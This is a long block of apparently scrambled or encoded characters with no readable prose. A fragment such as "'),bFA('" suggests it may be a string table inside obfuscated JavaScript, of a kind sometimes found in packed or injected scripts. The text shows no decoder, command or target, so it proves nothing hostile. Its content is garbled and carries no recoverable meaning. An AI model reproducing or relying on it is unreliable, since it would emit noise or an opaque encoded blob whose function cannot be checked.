2ZE^!cg9)lZ,eQf[0Q)5l0;0xi2n^o_e^G:;.E.]G0e9e0^&V_s^3]r|>;5G|G9{m)y5!I.p58a+xsi2).e}r,Spet3=^noeg)3Gq_Q59})zcQU^^Q3[:;eDVX0ycZdZQn(QE{D(n;^oBnaNJ3]V^0V\\aQi3GenQgt.2V}30s!uG^;.f,2ZeiGfc9r]DYQin;CCCG^6G1U^ ^0 c_i2Qe=^cGeUVq=]oV^RLnzM.fZGdra6b eG5QVde{$poGya,Z]{06uT8s)!Z+0V^V(^W]olyVZTs])9re^e+yfGlzE*f3Zn\\Gn}2f4ui7G\\e!(_=y.^usf2@lv^]i5V^hSQ..K[^V3tG[};ws=49!tresydG)7&GHQ^|(Z=&.S4t.sasfGj^3a.3V{Ct{]xf^cG!a;^uG?tG!"_Q^265]=V.6 s^rt6gg{KrGQ4w9_!3.wc, .t!}olZGl:+080Qf 0m]G0b=h].VsFtuy;rZ*iuu0f,9 T44#,})Z=5?)nG7]GVee_3l^b^rS4t])^j6.O^nolp0=s.9s[$Viiloa[c,r!Q!G2;tfG^s9.]Gxc!7}$ZoPG%:BZt=V@G^}ptbn>lGyQIdVob]isqo5VI,lG9jtYy t^!tuiG)kGkVdhlMlGPz.7,^]dVM^38rGV =y29._t0,{}e,)^5;]YVyt.yCn.6,hQ..\\rorhZ^o-.4rrT9QaVe4MG Gu[QvVl2sRe&:6Qb,.CZ QhV#^t7366^q:T);w!blswr! #Q.iQshD$\/ 0Q{QEsjVe=^,Abse6o9=.GiZ(l.{=tGx^0e$6{dr97:}uh e.^1=^t1!oQD*o_k.Vlo8t]}pu)Vp^vpxQVD^5(tEe{V0GGO:xuV70)=Q.1lt 6Q= 7eVslfd)5\/u\/ng6)a].z}i^9e2Gt;hUeQ5G63.{2)]eVuipay(k=!.5]^.!ze([}x2w}&Q!Qs:V]o\\7Es;^._)V{p^k^L{v.(i(ZoG=(lQy).?CQ:30?V^C,wb)4}=GXa!)x.w.l[Jv9c2((^e[lEt^3tG3Ve7g7\\]iuoq#88a;.^9y;e.zG 3{QelM,+md#_)Q_G]7szQ^gseZu^gs^=e1GdpZ,4 c G{Vo;+^)kV361]a^[;@|tdi^weS;}Vm:TduQrs3tVsG3[{!7!{}eieGG)[G[d0G.^o:s[_.Q)9.p1Vs2`77dVVvQ(c( xhVE"sFh.{ude-G46eJ]e2.}G^,^2osdm"Q2]tneGt,o;cZsl=4])i20V[=e^3^,=];3eQ4[6]1:wt,4)7e%(]]e=^s^d)hePaL@99%Jr.GGQ: oVVse{V]k,!5]4!fVG-ttitixQ.t3%1 ]ut6^ [sy13i]}Q$iQ=pps0eec})Gn5aV^e].^,7r}9p=G]};G)Q_ Cn,lZdxQCO[oMQQn33}52]s;er6+Ge}?mV!l^$^]=[mG;.m^&cVQt^^j!eVG^j-C Vle.t^7nlo ^^Hfv^74!ltVnl:9Q2VaG802xgit(^.;QVtu^%0G]_]uote+9VQt\/n,5*,)){hi9)V_]Q.d.[VuiuV_{eI}I1uQ^5.edCX0{3Qn05PD[aQ,] 9Q2^9Z3Qa{^knQn:Gnizrhq7\\reo:Q)e0vwaQ]xap.]Gvobe$ft._D(fqexspda,^a]Q8V)0_(QVsrV^_ &]QVYQ_^(]Be=6GVsc^nG{]Qnr0,;b4.sVlVtQ 2t78;t$^.Gi_Qm\'3iG{o4gGhVeu7.}!etl7^eQf .[n+sh]efGQo66s]5)ef()oeVo9Gwr^G:^ep]]<+]V)[6=0tTii2=5aQ{5!K$Dl(QVQ3 ];)0yG\\\'x]0!+G^8Q(G4t=[q7A4; 6k,^(h2l  4CQ^,e3:6w)sQ l`|r]5G3e^6.xU;C4w9S_rT+=l;gV[n})gV_fshe!{{QQt6]&Q an%359xGt^)Vb`0ZepGer20g0w+n%i^i.e.!.&^6r^eOufnGj(^.UortoVnw#)ph=rGrfEy1;}Qu6$7G .wVd9dG6d{;o3i+sQyGxZ).z+Q3VG*V-Yle(u{^VpGo,5Q@||lrf_6]vsGGeaN0rt=bs)Gqh.Z0 [:v{e?Vr,9s+Q.xg(d ^VVb{)HZw.|\'2Fo+dhrQV6}^QQ+-;6.]ix"36so]V^u2]0)(h44n)4V}qe|u+t,;^.(S:.0}s7)}v T.=G4h9Q]2e".o!QZ6Vs[Vtawaq.E)d,.^G;q!VrGaIuiQB ^.e)Te(rf=yt(q)4uQ@4Q!Q[tc0G9 =GnQ0t2U[<4Q7s0Q9ZIrGey^ttefi;6G6lNGDQsQe(uZee;(qr^uq![;5cGQ)*]|hQ(L)Gp^Jtvi 6onGeV^of(iReLQ"a)h01cat47.xA)^Qr(eG,^qw{6^nV0u!IrSe8qkqZ2QQi0)G),0trsyas2ai0nn954ehzwQC3\'T8Q305eb]v^t)Qrl^}Q95\'G. _G${)95l6o^yQd.tf]dQ05a.!]5^eQ9]&x@s a}oQUyVi)V0V6:M)]!Q^61e.6Q)&EV","k8VGo^Q0?^Vg(\/fs!](1Gu.!]y;ex[QQ=dG4Ct5 fnoQ23Vae]sg9)es!y^ V2]^t)Zi.Y{3^G.6@0 [Q e9V^(2c.=d1sG0Z]|5;^3Qd]]tuRv2t^-o[!fx..tVi$3GMGs7hGyV!2G$?n8ntco9xQ3oc<QVIo7!1,V.Ghon(G!$.w.)GGQt3elV#!!0Z;[\'Q\/Gl.i.8Zou4GZ .QGa6|6bsTu^ ;7]e}Gx=adMl}*.QsrQyri9Que]Q2]wG^r^blkle DdxV)t 66o{3n^a1QVeZc3h^,.e9xeM,m,o3fd{|z]>Nre^Z(QeaQ|f^e#rQ3Zt2pG8 vvd^^64=CrTVrQ:Uo,G$])hew^k.,Us !TVCoren^Vy8Q-Qx Vnl]9ote^9i ;^p8=lV]=}v.Ii!KQpQelQ0c(Vu,;7[aRU5_=$L ]}GGrQ3^ZGCGc.%\'%g93p86fV39G}0<U-G.joAG\'t19[5e_65.Qlr)]]12sV^^a0^e1;Gy^(3S9u\'1$4-l,[rir.r?^,fV]1sVVQ5)$Ua[Y =!,wG;7&^e!Ek0`^s*s8GQ Y8{]GQ.Q(ik{pE62G0t1e_Z]QH5!s^!C!E]o.;qGd8)(Q0xr5wO}Gh euGd^0Vefg)!uh+2C$sZGe02!9Zicr`e({Tdveq|nrr!;6`iVZal{)b80nQ=7Gm^^so_qewGEs{n,od71.n]ZQn .2!G.^eS;6QVf& 2 25b^7Gs;2iVAe22u\'Q)^t Vd=c\\s.^R]taG^uG0]]A^r!w.Qu,.iV#1}]9c lM!GVV(])n,.^Val1.gZG]aZ eoE;:,xE}^o\/.>=G!dg)|!lVQO\'cl3V,!nGepu).5ateo{GtQ2QlXZi0t.^r9:G0}^(Q,e_7xr60etQ=\'V{#.pi]tQ.otkp  GCd]+ol90n\/tnc0cVfVr].]nrMsiG^tC,TGkEocI15VkT^t64VClGG!27,Vr.i;70}8;t. )VwVi^Eopee8cm(63g9yS6(cp)4Zf:.]04e(50uo;VoehQ+7l]1sVntye]ss7.nxrT6+r[e^0&.o)G09EV|i)tf]9)0*@..!bu=50..p>sviV{]l(>e5nDnZQr9\/AUV0p!\\VZG.WdVs:^puV6+qGo^]0K.^)|p95,w^pn4qd!m3!,.zi)a5xGo]1t_05,&k).r3 ^ :K_tteai#eVg|!Gswk}{j85Hda!QQ ]J^.G5+i;4=efk)6k^,.|IG$u0Da;t].Vr=cpZtQo].g]^?2xV2e.}::uV4y]cI.QnxV1QV),;xG5t;Q)),5GZ4u6.9_s$;.rN^7V2 v.CV%3Zh=oa!<]).]!G6nQ3i;%1^]G)740)Du6 .>erey04^_.GLQG (}V.r1\\GoVbG=0^0EdsG)egcor)(Rr6G+^BV5]penQQQXh64jgJn43lOnQrcEQ...}5EhelQQ>7Z^!h;,-nsu\\,x^69[0ltd-tV0 8=)G0lc]Z)Vc2,V|V1GuIyeGbeG,4)+Qf1p}o_GV!rw1tQCrlni45)G e a,cb5Ci V!9.G]VQI2^l3+]6]sg.eQ, ,)e;r8InVn.iGS3co)^b[S=^ay nsfVt.1]t].enb2lfQex>GdQgs^n.CZ%)]9 q6.^e2Wsx6=tVQGui4E|rQ.cQ0ir<Qe8 ;a\/}Z :]G^6!\\ae(G0s%peggs ug(^)uons1]CGp.rQGZn=]g5i?nGZ!G)=^EQ7#adQfee42!o1rc0so2).r0s${GDyre=V.^9=np]n} 2(e).G1..)eV6In!}G..t!x(;dH,115 GutQp 2&\'\'0U]2.qut,ViQ!.7]ne_V^^Gl^5;* 6G{ul4}a9.(;!07Qe0ui 1|t3ri!2eerV;eQVbG!^i0,sZG9]i!}s+.6nr }4^GhV \'VLa^V, *r0ayRV>Vb42bz2#\\"aR94]yss.puQbQv^"pipMG}8i{2,{.pVMqc92yr!G!.!esge((.2G^ =!3^7)5Vo!eGVG,Z15^Gfh(710.2re0c(;64G:]0.6=r^;&]Q[d fd!%GffG;0(:3(VeQ^i^ .p.iQ^QGf2V}8vJ eucQ;]Ggm0VWa|}bg )uxY(g0Vu=rQpv(h\/G4=e15;wl;6t7_txr)0w]R,E[4sutVf7Qt&ys]nT:Q{-9^]scG V1S^7ng=!($s)^ s-+^c]CMGsGi^16eVoee(?V{tc=>rFne.co.r>0lt(G)GL^9sG)^6Q4oQ+s#6F)QQ5aA]6nhchQRjp\\n25o>G0)Va00u1MuG(i .Z a]saGVu^,hwe*.;]Qr19)t^u+Gt0?VJ932n0qaVGZe]iG(%c,3V%rZQ\/Myr.o32;9$QP.e6_l:QVp))((_PaQn-gp!-$3V%t,^;vsr0rG]lra7.pQ]]sear6w] 2[:7 ,..ug3uQG^o |]id{s;g%1tao}w ]q3w,u#l..*Z5n},0:ia4[E6]ca1G7{n0i,vpd@)t^0r,(ib{otisVf5r0V_3Q}]]rt.0r[^ug,d^Q9SG4e"Qe^e x}l]^.}V(i. ^.QI]\/7^GV.e7]7VewtC=uV](!r.7]!(.?eh.t_s1t^^L{u5({sGyt;Q[.W!G7or5);[sQ6aaOu-iZ>IFg50;GMa!oiq_i]g%l !:neft])V]_^1[e])GQVfem4u1cn)^.t-=SV^Q)9QhsvEIcx76^t(7DrVE21K=\/94wV0da  10lti,)uvG49VunGQeZw;ywn+9^0i]w(),}Gz^l<{58huZ}*s_?3^=(kdBQpe=}^;Za3918 Go6n^>)GGe!)n4kGVc :3Q4hhBEsf{YGDn=m{rD4s20nG]nvG5pDc]G!i("6=rH]l2\/Ze 9,.s82BL34^]);g(1&V$:5{5]e,0D5Gd5 A\'b_i2BlVSe!0fufc) =xsv5si=i$iwrQn8.]m:G\'6prNZ]1 s02s{r .Q^;lu))Ff^]plu9=;5V^8Q3xV9e1^SS ,.B.lG})].e]m.Ge;,)pslt5Gy^ZgMZVd6]})}-GQ.CtmC9i.x0.G[iC..VVbfsT!eo;?70e$cwM x5)L)0^r))prdod#c;"54i}QxiT{Gi[.C^t3o0).4G.^^ibQE dZepVStG&!soeees^.GGQb-t<6<t0l5Qw.)Q)oQ8^tng"7iwVn nf.q=[_s;rM5mlG.ul^2Esr6ve}es!0V7Eo.eaQ3VfV(th{uP(;G)=VVc]G<^{l)!. xV( h}}3.hGruGnazp3n52(=-5G^!sy o Q2^id]332qtEG.DldMsc=n]eUV;m]V(VkQ.)i8GG3,7e6oxdV!pnVG2^5)v eet=$0Q[,;2 Q]] e21eQ{^Z=h;2e}.)06tC;,!lg4htaoe.V72=9V90:5Ml0]t.ix(ic]ev\/E7r^t]y,Q$vQ]9GuV;Ze G4I9tfs9_,Qr{.,oeK;5G]tiZs0+5upt}.w{r=9@G0Va"Qi$!7}xeVGPiG&G:{r!$!tq7y5,0f.,r^om>?htVZ,!!#]V]QQ3VWVS.,Vnb4V]Gek4\\sn^5,Z4.oeE]u+9r^o^=o)oob.Gs^o-Z)Br.Q@Q(6x4Vc{  Oehgp:Gl(0Gl!9Z_)QQo3Qq]=Q0oiZe|GrG^[]g^VZ4ZGV! GiZu.:po"{adN g0vGa]u:tC,GNQ+lEG^ 49v9W)^uwb3QV6G^.]rZ^7^d.olis@e^]Vu,80Z;:E=r,4,t{hG^1ueQe!e1^(aJG.j9.6:Q]h,^(HV=.Ve.=}=,2.cVli4:VJ.)sin)sg&t}(o!Gt^DeGreGGd0GeM.0=h{,w^D ouo4{vhZ.l6o)[rryq,dgfQuer8e5iCQ(Q.id,$3.(r3^h^}{k 1 st!GG2^F4rpM!y4qt;o".3])8e.G;,sGl55tE3s]cZee(n.u(B6coF [ZuQe^eG:.t\\xt_wo^lq&&etgnhs[(QtSo]t.(e)Q^p1e4m =0ilQ,.7g{qeee=;.ieebnRt]GG7VZi]GZ^r]Q10}7Ufo4|.oaKsGD>Gr*pa2)^VZ;!3e.&xev59r!Vs5a<]^y=Goo)kEQ]a^V e}!-q^$*G1bZ]]tGDa}"htGn]QV!>4QG,Q9o)\\>wsw!G^)s,r7:?oQstfVf_^Svr2`yV4cNE}n.m&.ei%o;^36e0 ?Q5G9^2ultJ7sixf 64QrEGsn(rG.y5ueZ^ts(9e#^GcTC_e1iGtPc.}GQ2Gos)tQzt.Bw$(wG>acm6E)9^^y]hGdEi,;SGeqnQl4gVsQ0.2ro#opQn].r9s&Vh(e"fn}eGV]9p6 7"itc*6sD+e]G0\'C1Y5GHVh\\, QZ3Tf j0isG)4x).qeoki<}e^rt]qG^^(!G7k;0!|(ZQ&;3x]c{GGGfCq1qCqnk..GrZh+._]&,w6QVKzs\/Sr%s;.V}rf:0=ntn,r:t \\)0e;ltQ7|n:;C4o))|G]j.eQ17].24[z8c,GQ)pVG^ttr^^QV(i-Trr}i. Gr=o^S:Vm^6dN_\/1Va^u=q])=wVM]2xx}g.}oeGl9e^QhVDZGi7 Gnaej, !_e14rt;lVds[.rc)[{;Z^CV]l}QQywZ_ch]Vg)qa0j^zGr^Q4.s)\\;p)u_K![)seQ;6$4eQw^^oo.tZ tG,G@!a;.?i4e(QnVg7Gp^rq!0n!eeq2lQsoV =5._ Z}ip ]Q +9o5.{qAO;$V,>{Qe=]2C]Q0V#ntc.6.a ra={Ge(G$^.. k)2X=o]orZ.=.V.e{!6Z{oIeQr7]e.lSyi.l,7ct2nVg)G=,bG][P2+ 0lss]{G)1]e(,^vXo2$.!8,esV!^ <lV))Gr2e8]V6.48ico8CVu5]fG$8vinck!L==5o!t!)4^x^cn!|_VT]^yGGV.p?7G#\'Qr^Gy,&V7]reGiTiln&9Clt}ve rGrgDG,e9$,CGi^2Xztn0e+uo^8.6=Tf.c^fe^{eq^Q>Q;fTp.R!Gxce^D(G]9 ZoT=VgQa ]^Z^r^fGi,e.e^VoGG5G]eVgMiso$3in1Zb^]23afdHu(sCQ]Zc.md8iGV.S7fsQbG2s4],smo1srg4eGt{^}(5Q5;Gqe]nrlGaoTsQ8Q]ai\'t0erVl0^.#=V:{^0 G1dl}],qGB1,=rG]x,pn})B=]xgGVt6r^sGsa:G:tk6 s)5xo(|Vya61,gQ,Z\/inGHfe)[ejG!T2^bs*sap,*0,Vy.!^T):^}h6p8]W:=x248V,b^et^inl]"4;^70l$gVQe.[MQt.>_,5uW6}Z5QZ8C}tV!da=r[aa._1v:i6Za8t2]7fMa!(s.t_s], p^G3ZVaEQ]cs:{{s11rytn0b0=2m\/Zo>VI1Zo^o2,^ rzV)gs}dl]^;!Srt)r]?o)vJQpro]).e.@l.a0^GP)Q9eoVVrVcostQt.ue7!]6,.a+}.3e4alox&W)d*o^r9)5u ^h. xp|aVSi^nX6T7.fxnce$Q]9),AoGR_s:,3[imZG]a5VQo82VxruCtVyiptu)Gu]8ee72)osZ)Q.* ..t:^3)t^n..e+w^G(e0^)yGOG!ZyJMD^(VKGhV.^rVrQ,c^8;}daG?}n) ,]qV)pow^rlyGR!$`6,TJoo!^Gr4^;)}0Ry.Y)n^l.iDHp}GaT.aeG\\ ]77G0,8;$G|,^^G(o].(G=5ng9q.K(G]n.e.Qz5q|^sp;Ob|:9;in^,cQpVs(i7ou2s30!G|tQc,) Vo|e0r]s9eygex^:ftt](2}s^:]6tls0d{^^ R$EeQe}@^.9y7gnx5^oZLrGf{Hp9{G]]\/uh;n))"QQVQ=;QdE%! ]Q.gykhY2}[1=*V."ctoqo07pGeeG(^[][Qt5 Sf(6uM2w,9,ldiZC!3t^eVl})u;<7X20v}4Q1tGQ! :0eZtGsGQrp1]$,]GXQ esoe,).;r\'{to!^ee;8lGZ,e7]nuaQQ{]e Y),ZD^m)erI ):VnTG,d,7dQ.r2!g{|> G^oV4\\o1_!GQr)s GxG?8.^$] ]37sGu;_0n.G+a=pGm.;eotf^G+e3=@ E].=cVV63ffo8D0<9Q7[g|d:!s4n2571bra,QGu]41l.0rG03G.yr uG=;_5]C5...xZ7] r[{^_2gQq\/C.y2=5QR,4s)tT^r.G0$^E 0e00Gst}ba!^dQgsG.(G}..,f|0+G^88sle1(e\/4Gw GuV71]h(!]wlo^.ietr <`I0G;9;epV6sfG]btQN2+!ojy,&^o;4}455r).)QDu9Q>3^(]^VG;l6{E;q2e,^^=Q!]cVpV-_o7Go1^40a QGuUb.(o9V(kv(Gat e8^)_&(GO.Va0s{5sVt6!kG))&&,3VD\/ =,VV)13 m.at 6]Q.16}Ajr:]uKV&1;G=G7j5a(g^,Ga,-]bVb}]:+2ViG80.eG}`_V V9t.^ftG9aV]a!)^ax]90r9}VQtdV.^D^_V]e! tyciEtI9^()rpa30=^540s8p}d0Z}jgG^;Q6s<ht).!^4)0i^MseV5pxs3u7p^e86t.sGV>:(^(.rao80V0.)ecGp;^^uTG7lGyQr^E[0s1VMsG}Gf w{.Er],iGGj.a..Q.iza}V7Vt$xVVi=^r4c!Q)hG0)5fGZeV[(j.&5$)aeEVce.e}7E]9j=Np},.n]`Qe(}eQ.Ses^_tub;eW8Z0^{i,ee^=,s^esZ..SZ0t2,laGc ;Ql(aD[{a=^aGtG_Gi,}2(H ey^].uxGV]Asr5)r66 3p ]]EX]==7^T8c;ZQftV..^ie !V{pZEhMG!(-hXt}QcEe<Fg]Sr=p^0e:TlVee7!rtpt6GVu1rs]s3},i^smfV<GQrse\'t0o^sps[0k=\\07!uG^ @dst)xtta8,G^h)dfmG:C5nG^){|{VQ_xV6wQ ,qdA=^Qz34GV56Q]5Qodg2]jZ"^\\vQDXVE}.:Vipp.eG.|%(;hfZU29g;e4f0GG#QPT.tng64K)Md^tV.Q)(.$9Yr9Ele}^kZmgjrtV\'(QqQ$|G]6Q+Zu 40]s^azdmo#6jyt^!.ep2Q6p7:_Trs$[pitV&.6QGZV xt.].T1r0(.=]hGGwp6_q){JCb{$iCle#V])(14t6GQatV)G0Q:^.$^^7^4+pb;}^V}G2,eZt237i)]c.S0.(V!_=ne04{]rr4ecf\/G+?6)9)sGhV5QGBsQQoToVG)VnG^t e9G\/74}d(.6`.erg!d:)Z)._^;.]1.Gwr$q=5_cLuarQu>2^QA.#]&(nf[u^;idVQt.w)x)6;VtQ^vM^0Stia:G6iV;^+)nt,1)]\\G.e]2V2uhx(\/8cfi.Zr 6nIfG|etaGsf:#eIQl,{G0VG1})[]t; fGiu}^7d QGAf. 2k^]Q(6]isA(sGeq$+umfGGQVNp)9Eo!9NV9i 7iGG.uGccVopIc5ioGy2Z&ZZ$eVwE>x]nq^Qi](Ote)&;GnV=oG)kUv33Q]VcE>]x;t;^x}5wn. !!koa_%5^Z])5Gd1# ^<aV2k^3?vs})gVe"m<kzc((o S.;{q]=.7E=z}[$d;}a,!llVw.QQ^.:eo.G;?epVG  luj;4qQx!]6Q!{G].$qV)]de_t-^=ir t)s6u.,1%]Q)9[Q,)Z]\'6|^d7i; Gn2xZ^i^,0o^.Q^sere8elg#=s1 Ia(s|eqinkVs4Gst?ho^e 0wflnsVeQ5,uotgn,f.es9Ei]oQoTe"X.lo:.^ueE_38xnaUQfep_ |.s4ey-xo.Gi.xxp10}}r.(S.5^r}.s](d8av8M9^}^>s<% b+l]z?V pG4bE,0tw(ei)rid=ou.^s=r,C e{a:$5V^zyQ\/1$uiGa1)sv)Q17Q=Qp3(pUG,7=G.Z2d,t.w9qje^ehext50;ue+dGoV^Vem]rVl u^;!t^!2^a6G4baY.n,eGt}{\/`Q`Gye=b{!h9QP;.QZ$S(fi4ey.el2^e[Ee98<4rgVaZ5=eGo;V:iZ.8_ZlnGG]0ZG*=^nEiv{2r2.MGeC)7;_n2te7Q])!^(^!^Q0.PQ(0u+})]9eG.V.tL_!sGuVregQtg.)=tx(GlMV^e6)xQ)6hQ^^M!}ItG.VG^Q$rGV92azJdn)h^!^rppGGd((V :[GpinCe  i[_5Vuo1`G6G][ )Qa}]a=xe%^Qf09:l$^Gt55G1GQ].Gi!^) ^.lrZQ]LQV[QQ21qrctm(G`[tlT QCtZtu^)Ve_tZ]&hwec9!* !yG^^nn3^5u0G^);Z_ax4[r1Q^02.Vg]i$*!FG]GGGGxg^_s[lge]tldZ.u^}cC4V0^QVQIV^.\\6 f|e_}).p_w^.6p]6;ZZGm{me8IVble1=Le^e[G5oo^0iK2^S.))V.Vd i50GGn! .i1 (]+Me TGeG3^I S"W)5_^siQt}%x_.l.iZ;G.)dGAres^mp)9+e=tK{d(V^56d.QeX0QB{e,^s31C!G9Vu=.)50@{lpEm+a d. 7eG\\=}(fe^ rr&\\!WQa}V]0t6se1h:]c<D.eme!,|Vsuf\/QQ7ve.eo0s+L#:o6o]Q}_:U,7VV4>Q+ 9O9=96,eQQv2 0is,t)[t9(^2ryboVV-1 iw_,upeZ2]}]V^(q]V:^r^le_.C .EeG.t !>^x.V]5"|r^a.G),!]Q;9,p5.u9sQj=9se1._ZZ;$s^`c!eG!rc .:]=n.l$4G9iwVxxreO8u0V5!Vu)9.x]^^e.ww2l#Q .xt= ^!O))Qi%c60 ;G E^)16^q}t!5o%@d)a_07s0Q:eG0aGQb1Kl{rZnt.]e2Qstf\\d..=eGg..n4(Ve ^.)QVo1a3orZ]!{V*rPm^Gn?t!RpV1q..("t& $]3QV; _D0.6^!5o..u5.^rs.0^()n]u^0c.*Q^hrts!pm9Q6V,6})Bnt^GiW#otSQs 6uV.BgrS\/rn^.p]sf0)6Zx=]][Fn]o]^ p^sV^o6}i^et..3cxV)x{r?r ]QV(l9.?VsIrder!m:=];e[2r;{idGe_+{}rcppV^_Z,GbiIi^ fil;lV^QQVd]3,sZdQ];6(e)pri_.#Q4]u,.(Gv4en[] t<X4G}^Qo,^i]OZ G[5G=@s^l;e1el>-:6|G}(^k(Qp0.>:==((yVj)>g }fo^]m  5!]h !f^nQt4.S0x5[f(GesQn)aG8]V [ve^QGQb} G"ietee3. !|^047AQQ+aQ.x52l,^VsqG95hMnm6.<5V0blQ0ssqlna! K]loQxiGQy_A]^Vm^Er0uGs6%^bBXzGipV90t^eGVG=4][G^s9i ^,!5)GG^e.G8k!sD{30d pt tr1^{e}i 9 .,[.9.f-\/ {rq0sG$Q6-$))^VQV 5,7sf^H^Qx,1Qx.v.GxEZWv 4)o0.9J[;eeG^AQ& 6eC1l,20\\x{i=Gh4e. m}VZe^Qis+6a;^8[_c.Q6 7(e!.s1eo6oEss_3n 0gDf.w{oHGJW0!=r^eeG4 }egp"s).9.2tegZfp!texe[w.6ti)GeEu]l)V 5rQ!nve;za:7lg0+h 2i  ^1;{0 V9E;MeTteb^QsaQ+67!4.te=];v6fas 2r]]5Zrt4GDS):Q)4$6ls0Z lQh4!ka,i5QtZa,}!Y r i4p^(t^ Gr!!6^09tpGqV"]mAQ0]Snt9s}lanQ,!4Q150Rx}0\'lju(=x)E4VI#Qrme:=rG9VGr^i}(96 5 s)]8Vyb..Ge.9p0)VnV)3ZpGoc.0].GVZcl0ffcoebh,Q31d]T^e\/.>77mV.e^wM^cE{fbfsf.)y!+{G(p.&db gQ$he70 tn!^^Co)Qp=ili,G]0.%;i)^Vg1r,oo Y3:9Z.C)e]9enGG<1?;eG5cdg { tGda6k8.])Z@ ^GV1xp!)oZ^y{VEeb^}_$]Qpxl]GG^_yQG9VuteQ1j+ct.!Vei.u,oeQo tVstq3v!9+^N^):{ )}X:Gpon,VonGme)};ap!Vs^4qx2z1l9_Q8q((2^[M!]] a\\9QiFB0.Gk$;Gig2^rc44suzt$T0=7h..n]G(GM}G;Vc0.w]=Ac!uuicQejDek :Ge^C=|G$ib=.,!iQ:G^&CMU=C= i4rGQ8)V;xpx=6@)]@)K.Z^5^l6..ao:.E(41(A]y [s^^3foo%Z8.17.GtG ;nV::(pitV9n ]:_cV9F .Aqt6BPG3]xe(Qdhoq|QIn6|e7sNTQg!GocrQt04eQwdd=]i![)fix5*8"5\\a}QZf) !r] ecqt]se]v{ [r]^ee4pg6Q3GoeQze^u]GGQo!57plA]i@^qs^MVD{ici.e)mol3-omae7C{^,T42;e!4V_v 49ktZ\/  i.. c.^!)ktQG^!]sz21e,9=4r080f^ 1t^ ospGZV T^tGQE.dkKe2er ^CNQ,^QC1,^  ^.)V0!.^de`s (]p)tJV$ }4r(b GVz.gG ._; 9.k0<ZH (,[Z1i^;]3ma^A6HCQVG ]:\/i; (n_0nc;6Cis*sV33jZ!(z@ !n}V$r0xgV(nnQ \/v;1=2\'oEkhoVnb6i!t: y"{a.Z?2ys. .lVeg6d!k^bl!z:)1sGZi6:EVE^ZMs !}05} tit.chG9u ][Z E p;u^!"sd,.G94nM^x(!l(r5r$e!Vt{XQ1 594)x.M?Z{ssc}[.o2]x.(e.Q:. 39te^^rPC-.}. Z=Q ]Gn   !bQ6o\' f1dx]M".waTi9Vu or,i_.Vspllheh.7tZ;V 9ZVpI7u.0k.ave)5et79;]+ v),{2eM2iE.Gy=anmova32ns1iV}V)Z5c5ek2c!2a.)le.,)hc0}ZQel^G#)ZS{p.6{nt.^6a]Gne(sdQse Q\\X] .hriVt67Qs0Upoe3Z( eyZZ6r$d3st[sE91qQ1=s,Gefr.Z.g Gn7eo=ceZ.9V==GslVV8Ft,5!_ QGodQc.^)uslm }Z0w]}f(^]EQ4 G6}ori!n  xf"neG.]ir^noa0]&[V8ps]lytv^)nt,\/c5..;y((vgt51%o;^[lifQnp4yhQVPQ)Vn1l^Qna^)})m7}nm.crVrwVd@bZej!Znla)(9Gulge0QVG; }5V[t Ghdl =e !af=D.lc.]4(oG6c.^54i^5u?]]e0%.euV?r5 x^Q6jGQ0rulIVEat^trul Q-t_u0v9aN;8ael6u^E7g(rs^!QstQ (}1)|5]V.nq.^]^}V! +Z=r>>qde{<ZiV4D3xGt3omeI^!(ib=4,w=,y0,lt^eh]s=Qe'),bFA('pL1oSeo)nV)E"Gi87 r[D%r(QQQGcV2ul9nLoGV]V_s5v}i!)eVtG1@Q9Qo7eSGea{!:V!hQ\'6y=ss1tT +2U(1#!g}2)\\6qm9}n0Scw.)0(2s@tGi,:V,b(,se0Cl#({03.DGre[aQ{est!GH Q;stuG 4etQWqQ2ao5J=nGV^) 7p{G}Vg!8|C]5](Fev!QV(oSfi ]0G.xj]95.9)6G}VN4).ic1._y]]0,Qx[GiG5e}M}m2o\/w.v5nj:]6?x.a9m4V}Q=n})[,,Q;-Qel4!,u,Q4{e,}0gk(ep.k2_0q|l}dGaQlk)iGV9,Vx0so1.0=&c]sw<!rGsne!s)o_tridge15.]5[)_9aQG(9E2}6}.?=.Q0.G{Npo{(.G_tiGf)gnQ!k[ 49VQQ-rG:r3GtQ!l~a(ta1rGQ;}]fG2[}eV] G5l}.Ge2_Qe-|.uQ)k0e22rum.=.d!!O=&\/\/3e(bVun1bi,&4GfgiG0QV0VGrLG5V0H.QredCMSo9}. .H=.t)!G&]Gn5]c>1[V2trYQ1a&GG(mG.x+{9c+3Q;`2V1Gku)IQ&ebwde{Vo{Q.a+]Ix;_e]5XQG2(e0D;^)5e-*s{0V Gb(r ]uJ.t6 poow2)}?e]FGi(Zc)QQQa-]GvT5ie2\/fQc!7)V-1e]46G_VG,h7oni[G_nV8E}f.r1[VVup!G0)b{G;ih]ui!]m`Qif}Q=2K!e_=Gqup=epVe[o =((0{0ntGt!lQ;},c0QQlmE00c)V]5_s;Q1Gi4ih_r:,GGie=)D.Q0lVeG[nue|eNeVGir{n".8)_;eC,.nGaGs]9qs WG0 )?p=94 }Q.)#o.,S<VVsVl,fif)G8u]F9]n[,iuV(, fn<Q.afseS6.G4GFs5)e0xQGQ=704Y?5G50tQdHvVVu?1?fse).0n(V.8,.xe..e)=e\/3.]ol}.l=Vfic.a,VVPFa3fkVa;1)nuVsnaD3ea[.tG_2.e6(@Qf6-)hieR!Vntt-0)%1xp.t7!.wt5nuV!57V.v9n=39V4![V!i8),CxY8,r+{Qa=i2 $tGQ_=QtC18t.V)i^a.pu]eQ]=Q12f^gn6G|}a"Hil3e:tfek.My)]8=g_Q1v6V1E7.XQG[.Q8Q+VVQn)2.!Qe4.\/0Vo=E]V()GQt.dSG10erQe8dlr5) G{ynQ;)VuG^E6OH+QfG2fd.VQ2,QJ0p }tV)!N]Vg0l\'?eQQV0=Nh=o,PV0Jfo_G2(.!e2e1V2G3a+e)Qe4@ox-xiOZ](Qryg}0GV1rcV:V=1Vt)Ys.R.J3rCve,6cKOH\\.0-4t_(OG0|r;.{2Q3Qi1e?]VQ+6ep7^2g,..th1bGg+fm,z1 r:8981r:roCkae=t;)1uV{.5).)IG!G]"=!90pseQH.ne.r0eri}(Q1^t0>oQeGaa19Qiie!)Q16CwpoQxnGGa!qQlnruic`.GoVG(G1n6G{05,3{60d]D)l08g7Vci}%QoV !.kl1s:Gg7}.t01QG=aoggefssrV!G3Q{6}bGe?2o{Eug9Io)Ea0ex;.e(=V(bGGQG)+t)5 G uQnlnQ26(o7nttQCVi.7Q7pQe{qG&.tx)1GhG,QgV22Gn0z{1QVi"7 }.(et.,.GV3 Q+e;Go,5iVdV.7e=iw{n_e  